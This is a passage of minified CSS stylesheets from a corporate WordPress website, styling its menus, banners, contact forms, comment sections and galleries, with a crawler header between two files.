li:before{content:"";width:5px;height:5px;background:#015b9c;position:absolute;top:8px;left:0;border-radius:50%}.position-details-group .position-body ul li a{color:#000}.position-details-group .position-footer{width:100%;float:left;padding:30px;border-top:2px solid #fff}.get-quote{border:none;line-height:44px;color:#ffffff!important;position:relative;font-size:15px;padding:0 20px;border-radius:180px;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important}.get-quote:hover{box-shadow:0 20px 30px 0 #0000002b}.get-quote-gray{background:#c3c1ca;background:-webkit-linear-gradient(-45deg,#c6c6c7,#c3c1ca);background:-o-linear-gradient(-45deg,#c6c6c7,#c3c1ca);background:-moz-linear-gradient(-45deg,#c6c6c7,#c3c1ca);background:linear-gradient(-45deg,#c6c6c7,#c3c1ca);border:none;line-height:44px;color:#ffffff!important;position:relative;font-size:15px;padding:0 20px;border-radius:180px}.get-quote-gray:hover{box-shadow:0 20px 30px 0 #0000002b}.btn-round-effect{width:18px;border:1px solid #ffffff7d;height:18px;display:inline-block;border-radius:50%;vertical-align:middle;position:relative;margin-right:8px}.btn-round-effect:before{content:"";width:8px;border:1px solid #fff;height:8px;display:inline-block;border-radius:50%;animation-name:btn-bounce;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite;vertical-align:top;position:absolute;top:0;left:4px;background:#fff}@keyframes btn-bounce{0%{transform:translateY(0)}25%{transform:translateY(-10px)}50%{transform:translateY(10px)}100%{transform:translateY(0)}}.contact-form-section{width:100%;float:left;text-align:center;position:relative;margin-bottom:0;margin:20px 0}.contact-form-section .form-field-wrapper .field-title{float:left;line-height:20px;font-size:14px;color:#757575;margin-bottom:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.contact-form-section .form-field-wrapper .field-error{line-height:20px;font-size:12px;color:red;position:absolute;bottom:5px;right:10px}.contact-form-section .form-field-wrapper{width:100%;float:left;margin-bottom:20px;position:relative}.contact-form-section .form-field-wrapper p{width:100%;float:left;margin-bottom:0;position:relative}.contact-form-section .form-field-wrapper .controls.md-input-focused .form-full{border:1px solid #cacaca!important;background:#fff}.contact-form-section .form-field-wrapper .form-full{width:100%;margin-bottom:0;padding:12px 12px;border:1px solid #8c8c8c80!important;outline:none!important;text-align:left;background:#fff;color:#333;float:left;font-size:15px;border-radius:8px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.contact-form-section .form-field-wrapper textarea.form-full{height:140px;resize:none;margin-bottom:0}.contact-form-section .form-field-wrapper .field-button{margin-bottom:0;padding:10px 0;border:2px solid #000!important;outline:none!important;color:#fff;float:left;text-align:center;background:#000;font-weight:700;font-size:19px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;margin-top:10px;border-radius:8px;width:100%;max-width:300px}.contact-form-section .form-field-wrapper .wpcf7-form-control-wrap{position:relative;width:100%;float:left;position:relative}.contact-form-section .form-field-wrapper .wpcf7-not-valid-tip{line-height:20px;font-size:12px;color:red;position:absolute;bottom:2px;right:0;width:100%;white-space:nowrap;text-align:right;padding-right:5px}.contact-form-section .form-field-wrapper .field-button:hover{box-shadow:2px 20px 30px 8px #ffffff42;letter-spacing:3px}.contact-form-section .form-field-wrapper.md-input-focused .field-title{color:#000}.contact-form-section .form-field-wrapper.md-input-focused .form-full{box-shadow:0 5px 40px 0 #0000001a;border:1px solid #000000!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{margin:0 0 0 0px!important;padding:0 0 0 0px!important}.mega-sub-menu .sub-menu li{margin-bottom:0px!important}.mega-gray-menu-bottom.gray-menu-bottom{padding:0 20px!important}.full-menu-list-gradient{background:linear-gradient(90deg,#fff 65%,#f6f8f9 65%)!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-2407 .mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-2407 .mega-menu-link{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-p{font-size:13px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li{margin-bottom:5px;width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:#034b8f;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;padding-left:15px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:#034b8f;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;padding-left:0px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li:before{content:"";width:6px;height:6px;background-size:6px;position:absolute;top:8px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background:#015d9e;border-radius:180px;opacity:1!important;left:0px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu-btn{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important;float:left;margin-right:10px!important;margin-bottom:10px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu-btn:hover{background:transparent linear-gradient(111deg,#0066A5 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important}.theme-photo-gallery .gallery-item{padding:8px!important;overflow:hidden}.theme-photo-gallery .gallery-item .gallery-icon{overflow:hidden;border-radius:15px!important;position:relative;min-height:200px!important;width:100%;float:left}.theme-photo-gallery .gallery-item .gallery-icon a{width:100%;height:100%;position:absolute;float:left;left:0;top:0}.theme-photo-gallery .gallery-item .gallery-icon a:before{content:"";position:absolute;width:100%;height:0;background:rgb(0 0 0 / 50%);top:0;left:0;z-index:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.theme-photo-gallery .gallery-item:hover .gallery-icon a:before{height:100%}.theme-photo-gallery .gallery-item .gallery-icon a:after{content:"";background-image:var(--wpr-bg-d6ec49f6-7d81-4e77-a1ac-0cb30ea0f528);position:absolute;width:24px;height:24px;background-size:24px;top:50%;left:50%;z-index:1;margin-top:-12px;margin-left:-12px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;opacity:0}.theme-photo-gallery .gallery-item:hover .gallery-icon a:after{opacity:1}.theme-photo-gallery .gallery-item .gallery-icon img{position:absolute;bottom:auto;width:100%;height:100%;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;object-fit:cover}.service-page-banner .single-banner .banner-content .banner-center-content{color:#fff;font-size:16px;line-height:32px}.white-base .single-user{background:#ffffff!important;box-shadow:0 5px 20px #00000005}.team-service-header .service-page-banner .single-banner .banner-content .banner-center-content{width:100%!important}.tableRow{background:#373660}.tableRow .titleRow li{background:#0f2f68;color:#fff;font-size:16px;font-weight:600!important}.tableRow .titleRow li:first-child{background:#061838;color:#fff;font-size:16px!important}.tableRow .titleRow li:nth-child(2){background:#8bcb0d;color:#333}.tableRow ul{display:flex;margin:0;padding:0}.tableRow ul li{flex-basis:25%;height:63px;color:#d0d0d0;border:1px solid #ffffff1f;margin:-1px -1px 0 0;text-align:center;display:flex;justify-content:center;align-items:center;font-size:15px;background:#0f2f68}.tableRow ul li:first-child{background:#061838;color:#d0d0d0;text-align:left;padding:0 3rem;justify-content:flex-start;font-size:15px}.tableRow ul li:nth-child(2){flex-basis:27%;background:#fff;color:#333;border:1px solid #5454542e}@media(max-width:1600px){.tableRow ul{display:flex}.tableRow ul li:first-child{padding:0 3rem}}.ip-protection-header .service-page-banner .single-banner .banner-content .banner-center-content{width:100%!important;text-align:center!important}.ip-protection-header .service-page-banner .single-banner .banner-content{padding:75px 0px!important}.ip-protection-header .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{width:100%!important}.ip-protection-header .service-page-banner .single-banner .banner-content .banner-center-content .banner-title{margin-bottom:20px!important}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{top:112px!important}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn{display:none!important}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn.calendly-btn{display:inline-block!important}.btn.calendly-btn{font-size:15px!important;padding:0 25px!important}.service-page-banner .single-banner .banner-content .banner-actions{margin-top:15px!important}.service-page-banner .single-banner .banner-content .banner-title{line-height:50px!important}.partner-withus-banner .service-page-banner .single-banner .banner-content{padding:75px 0px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item#mega-menu-item-2404{display:none!important}.nomenudropdown{display:none!important}.spacer-top-50{margin-top:50px!important}#scrollToTopBtn{cursor:pointer;position:fixed;bottom:30px;right:30px;z-index:30000;width:50px;text-align:center;height:50px;border-radius:50%;box-shadow:0 8px 20px 10px rgb(0 0 0 / 9%);border:1px solid #c3c3c3!important;background:#ffffffb8!important;padding:0;display:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#scrollToTopBtn.active{display:block}#scrollToTopBtn:before{content:"";background-image:var(--wpr-bg-493451e4-1fc5-4baa-b495-626f0b615b64);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain;transform:rotate(270deg)}.typewriter h1{white-space:normal!important}.service-page-banner .single-banner .banner-content ul.banner-ul li{margin-bottom:0px!important}.service-page-banner .single-banner .banner-content ul.banner-ul li:before{top:12px!important}.single-industry .industry-icon img{width:auto!important;max-width:50px!important}.banner-header-nobutton .banner-actions{display:none!important}.corevalue-box-portrait.corevalue-box-career .corevalue-box{min-height:240px!important}.left-image-content-box.elementor-widget-left_image_servicepage_widget{margin:100px 0 50px 0px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget{margin:50px 0 0 0px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget .about-service .aboutservice-left{left:initial!important;right:0px!important;border-radius:30px 0 0 30px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget .aboutservice-content{padding:0 50% 0 0px!important}@media (max-width:991px){#mega-menu-wrap-primary #mega-menu-primary{float:left;position:fixed;padding-top:80px;margin:0px!important;height:100%;width:280px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{width:100%;float:left;margin:0px!important;padding:5px 25px!important}.mega-sub-menu .sub-menu li{margin-bottom:10px!important}.mega-sub-menu .sub-menu li a{font-size:15px!important;line-height:24px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-p,.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li{font-size:15px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{margin:0 0 10px 0px!important;padding:0 0 0 0px!important;font-size:16px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{width:100%!important;float:left!important;text-align:left!important;color:#bbbbbb!important;font-size:16px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{position:fixed!important;right:0px!important;width:280px!important;left:initial!important;top:0px!important;height:100%!important;overflow-y:auto!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:100%!important}.full-menu-list-gradient{background:linear-gradient(90deg,#fff 65%,#fff 65%)!important}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{top:0px!important}.mega-gray-menu-bottom.gray-menu-bottom{padding:0 0px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12 .sub-menu-title{display:none!important}}.home-page-new-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{width:100%!important}.home-page-new-banner .typewriter h1{white-space:nowrap!important}.calendly-overlay .calendly-popup{min-width:320px;height:750px}.service-page-banner .single-banner .banner-content{padding:40px 0 115px 0px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform-box{padding:30px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform-box .common-heading{margin-bottom:20px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform .form-group{margin-bottom:10px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform .form-group textarea.form-control{height:70px!important}.form-theme-title-group.common-heading{margin-bottom:0px!important}#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{display:inline-block!important}.social-links.social-link-black{float:left;padding:0;margin:0}.social-links.social-link-black li{margin:0 3px 3px 0}.social-links.social-link-black li a{background:#fff}.theme-footer .footer-menu li a{width:auto!important;float:none!important;display:inline-block!important;vertical-align:top!important}.theme-footer .footer-menu li img{display:inline-block;vertical-align:top;margin:5px 10px 5px 0;width:16px;height:16px}@media (max-width:991px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>.mega-sub-menu{display:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>.mega-sub-menu{display:block!important}.mega-menu-toggle{display:none!important}#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{padding:80px 0 0 0px!important}.navbar-toggler{position:absolute!important;right:10px!important;top:0px!important;margin:16px!important;outline:none!important;box-shadow:none!important}body.body-menu-active .navbar-light .navbar-toggler-icon{filter:brightness(0) invert(1)}.home-page-new-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{margin-bottom:0}.home-page-new-banner .typewriter h1{white-space:normal!important}.tableRow{min-width:600px;overflow-x:auto}.tableRow ul li:first-child{padding:0 10px!important}.aboutus-theme{margin-bottom:40px!important}}body.body-menu-active .menu-header{z-index:2000000000!important}.service-page-banner .single-banner .banner-content .banner-actions .btn{margin:0 10px 10px 0px!important}#scrollToTopBtn{left:30px!important;right:initial!important}@media (min-width:992px){.navbar-light .navbar-toggler{display:none!important}}.page-content-theme{width:100%;float:left;position:relative;padding-right:300px}.page-content-theme-left{width:100%;float:left;position:relative;padding-right:20px}.page-content-theme-right{width:300px;float:right;position:relative;margin-right:-300px}.blog-inner{width:calc(100% - 0px);height:calc(100% - 0px);position:absolute;top:0;left:0;border-radius:0px!important;overflow:hidden;padding:0;margin:0}.blog-inner .full-image{width:100%;height:100%;position:absolute;overflow:hidden}.blog-inner .full-image img{position:absolute;bottom:auto;max-width:100%;max-width:100%;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;min-width:100%;min-height:100%;padding:0;filter:blur(10px);-webkit-filter:blur(10px)}.blog-inner .main-image{width:100%;height:100%;position:absolute}.blog-inner .main-image img{position:absolute;bottom:auto;width:auto;height:auto;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;max-width:100%;max-height:100%;padding:0}.single-blog .blog-content .blog-description{width:100%;float:left;position:relative}.single-blog .blog-content .blog-description{width:100%;float:left;position:relative}.single-blog .blog-content .blog-btnbox{width:100%;float:left;margin-top:6px;position:relative}.single-blog .blog-content .blog-btnbox .btn{line-height:32px;font-size:14px;padding:0;border:none;color:#015b9c}.single-blog .blog-content p{margin:0;font-size:13px;line-height:20px;margin-bottom:10px!important}.comment-list{width:100%;float:left;padding:0;margin:0;margin-top:20px}.comment-list .comment{width:100%;float:left;list-style:none}.comment-list .comment-body{width:100%;float:left;background:#fff;margin-bottom:10px;border-radius:10px;padding:15px;border:1px solid #00000021;position:relative}.comment-list .comment-body .comment-meta{width:100%;float:left;margin:0;background:transparent;padding:0}.comment-list .comment-body .comment-meta .comment-author{padding-left:45px;position:relative;line-height:32px;font-size:14px;width:100%;float:left;text-transform:capitalize}.comment-list .comment-body .comment-meta .comment-author img{position:absolute;left:0;border-radius:50%}.comment-list .comment-body .comment-meta .comment-metadata{padding-left:45px;width:100%;float:left;margin-top:-5px;margin-bottom:10px}.comment-list .comment-body .comment-meta .comment-awaiting-moderation{padding-left:45px;width:100%;float:left;font-size:12px;color:red}.comment-list .comment-body .comment-meta .comment-metadata a{font-size:12px;margin-right:10px;color:gray}.comment-list .comment-body .comment-content{padding-left:45px;width:100%;float:left}.comment-list .comment-body .comment-content p{margin-bottom:5px;text-align:initial;font-size:13px;line-height:19px}.comment-list .comment-body .reply{float:left;text-align:right;font-size:11px;text-transform:uppercase;position:absolute;right:15px;top:15px}.comment-list .comment-body .reply a{background:transparent!important;border:none!important;color:#015995;padding:0px!important;font-size:13px}.comment-respond{width:100%;float:left;margin-top:15px}.comment-respond .comment-form p.comment-form-author{width:50%;padding-right:15px}.comment-respond .comment-form p.comment-form-email{width:50%;padding-left:15px}.comment-respond .comment-reply-title{width:100%;float:left;margin-bottom:5px!important;color:#000;margin:0;font-size:22px;font-weight:normal!important}.comment-respond .comment-reply-title a{font-size:12px!important}.comment-respond .comment-form{width:100%;float:left}.comment-respond .comment-form .logged-in-as{width:100%;float:left;font-size:12px;margin-bottom:12px!important;color:#000;margin:0}.comment-respond .comment-form .comment-form-comment{width:100%;float:left;margin-bottom:0}.comment-respond .comment-form label{width:100%;float:left;font-size:13px;margin-bottom:0;font-weight:600!important}.comment-respond .comment-form p{width:100%;float:left;margin-bottom:10px!important;font-size:14px}.comment-respond .comment-form p.comment-form-cookies-consent{width:100%;float:left}.comment-respond .comment-form p.comment-form-cookies-consent input{width:auto!important;float:left;height:14px;margin:5px}.comment-respond .comment-form p.comment-form-cookies-consent label{width:auto;float:initial}.comment-respond .comment-form textarea,.comment-respond .comment-form input{max-height:120px;display:block;width:100%;padding:8px 12px;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-shadow:none!important;outline:none!important;font-size:13px;line-height:20px}.comment-respond .comment-form textarea:focus,.comment-respond .comment-form input:focus{border:1px solid #053881;box-shadow:none!important;outline:none!important}.comment-respond .comment-form .form-submit{width:100%;float:left}.comment-respond .comment-form .form-submit input[type="submit"]{border:1px solid #015b9c;overflow:hidden;position:relative;vertical-align:middle;text-transform:uppercase;font-family:'Oswald',sans-serif;border-radius:0;color:#ffffff!important;line-height:38px;font-size:14px;padding:0 30px;float:left;width:auto;background:rgb(4 72 141);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;line-height:32px;font-size:14px;padding:0 20px;border-radius:6px}.comment-respond .comment-form .form-submit input[type="submit"]:after{background:#fff!important;content:"";height:155px;left:-75px;opacity:.2;top:-50px;width:50px;z-index:5;position:absolute;-webkit-transform:rotate(35deg);transform:rotate(35deg);-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1)}.comment-respond .comment-form .form-submit input[type="submit"]:hover:after{left:120%;-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1)}.comments-title{width:100%;float:left;font-size:15px;color:#000;line-height:20px;font-weight:400}.comments-title span{font-weight:600}.post.type-post{width:100%;float:left;position:relative;margin:0px!important}.navigation.post-navigation .nav-links{width:100%;float:left;position:relative;margin-bottom:20px}.navigation.post-navigation .nav-links .nav-previous{width:50%;float:left;padding-right:30px;text-align:left;font-size:13px}.navigation.post-navigation .nav-links .nav-next{width:50%;float:right;padding-left:30px;text-align:right;font-size:13px}.navigation.post-navigation{padding:0px!important}@media(min-width:992px){.go_back{display:none}}.menu-header .navbar-toggler{top:10px!important}.menu-header .navbar-toggler .navbar-toggler-icon{background-image:var(--wpr-bg-adcf1199-db51-4406-9b82-689c96c75647)!important}@media (max-width:991px){body.body-menu-active .navbar-light .navbar-toggler-icon{background-image:url(https://www.intellinez.com/wp-content/uploads/2021/12/menu-close-icon.png)!important;filter:none!important}}@media (max-width:767px){.comment-respond .comment-form p.comment-form-author{width:100%;padding-right:0}.comment-respond .comment-form p.comment-form-email{width:100%;padding-left:0}}.menu-header .go_back{position:relative;top:0;color:transparent!important;width:100%;float:left;margin:18px 0;height:20px;padding:0 15px!important}.menu-header .go_back:before{content:"";background-image:var(--wpr-bg-051f609b-e020-44a3-8264-87530f5749bf)!important;filter:none!important;width:26px;height:26px;position:absolute;left:5px;top:0;background-size:26px}form.wpcf7-form.sent .wpcf7-response-output{display:block!important}.elementor-widget.elementor-widget-shortcode{width:auto!important}}.full-blog-page img{border-radius:20px!important;padding:5px 0 24px 0px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-theme.css?ver=1768825485&wpr_t=1768968403
body_size: 22229
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700);html,body{height:100%;padding:0;margin:0;font-size:14px;font-family:"Open Sans",sans-serif!important}label,select{outline:none!important;box-shadow:none}@keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}@-o-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}@-moz-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}@-webkit-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}.animate-flicker{-webkit-animation:flickerAnimation .8s infinite;-moz-animation:flickerAnimation .8s infinite;-o-animation:flickerAnimation .8s infinite;animation:flickerAnimation .8s infinite}@keyframes border-linear{0%{width:0%}50%{width:100%}100%{width:0%}}@keyframes theme-bounce{0%{transform:translateY(0)}50%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}*{box-sizing:border-box}p{width:100%;float:left;position:relative;color:#3c3c3c;font-size:14px;line-height:23px;overflow:hidden;margin:0 0 15px 0;white-space:normal}a{color:#015b9c;text-decoration:none}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-track{background-color:#ebebeb;-webkit-border-radius:10px;border-radius:10px;height:6px}::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:#a5a5a5;height:6px}.show-hide-menu{display:none;border:none!important;box-shadow:none!important;outline:none!important;background:#2dc07c;vertical-align:top;margin:0 2px;height:34px;padding:7px 7px;font-size:13px;text-align:center;width:34px}.show-hide-menu:before{font-family:pe-icon-7-stroke;position:absolute;line-height:30px;width:30px;top:0;left:0;text-align:center;font-size:25px;color:#8f8f8f;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;height:30px;border-radius:50%;border:1px solid #cacaca}.show-hide-menu:hover:before{border:1px solid #676767;background:#ebf0f4}.page-area.full-menu-active .show-hide-menu:before{transform:rotate(-180deg)}.full-menu-active .menu-toggler .bar1{-webkit-transform:rotate(-45deg) translate(-4px,6px);transform:rotate(-45deg) translate(-4px,4px)}.full-menu-active .menu-toggler .bar2{opacity:0}.full-menu-active .menu-toggler .bar3{-webkit-transform:rotate(45deg) translate(-4px,-6px);transform:rotate(45deg) translate(-5px,-4px)}.theme-home-banner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.theme-home-banner video{position:absolute;right:0;bottom:0;min-width:100%;min-height:100%}.theme-home-banner .single-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative}.theme-home-banner .single-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / 50%)}.theme-home-banner .single-banner .banner-content{top:0;height:100%;width:100%;left:0;display:table-cell;vertical-align:middle;position:relative;padding:75px 0 150px 0;text-align:center}.theme-home-banner .single-banner .banner-content .banner-center-content{width:50%;float:left;text-align:left}.theme-home-banner .single-banner .banner-content .banner-title{font-size:40px;color:#4a9cce;font-weight:700;width:100%;float:left;position:relative}.theme-home-banner .single-banner .banner-content .banner-subtitle{font-size:17px;color:#fff;width:100%;float:left;position:relative;font-weight:400}.theme-home-banner .single-banner .banner-content .banner-maintitle{font-size:60px;color:#fff;font-weight:800;width:100%;float:left;position:relative;margin:40px 0;line-height:60px}.theme-home-banner .single-banner .banner-content .banner-actions{width:100%;float:left;position:relative}.theme-home-banner .single-banner .banner-content .banner-actions .banner-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:#4a9cce;border:1px solid #4a9cce;margin-right:10px;text-transform:capitalize}.theme-home-banner .single-banner .banner-content .banner-actions .banner-btn:hover{background:#1d7ab3;color:#fff}.theme-home-banner .single-banner .banner-content .banner-actions .banner-outline-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:transparent;border:1px solid #fff;text-transform:capitalize}.theme-home-banner .single-banner .banner-content .banner-actions .banner-outline-btn:hover{background:#fff;color:#4a9cce}.partners-carousels{width:100%;float:left;position:relative}.partners-carousels .owl-dots{display:none}.partners-carousels .owl-nav{width:100%;text-align:center;float:left;position:relative}.partners-carousels .owl-nav .owl-next,.partners-carousels .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.partners-carousels .owl-nav .owl-next:hover,.partners-carousels .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.partners-carousels .owl-nav .owl-next:hover:before,.partners-carousels .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.partners-carousels .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-b70de2bc-3782-4625-83b9-90cc8d6d87db);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.partners-carousels .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-cf1050ba-6b04-40ff-98e3-45edbfdaf984);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.single-sponsor.bottom-margin-15{border:1px solid #dcdcdc;margin-bottom:15px}.single-sponsor.bottom-margin-15 .sponsor-logo{height:150px}.single-sponsor{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:30px}.single-sponsor .sponsor-logo{width:100%;float:left;height:120px;position:relative}.single-sponsor .sponsor-logo img{max-width:100%!important;max-height:100%!important;width:auto!important;height:auto!important;position:absolute!important;bottom:auto!important;top:50%!important;left:50%!important;-webkit-transform:translateY(-50%) translateX(-50%);-moz-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;transition:all 0.7s 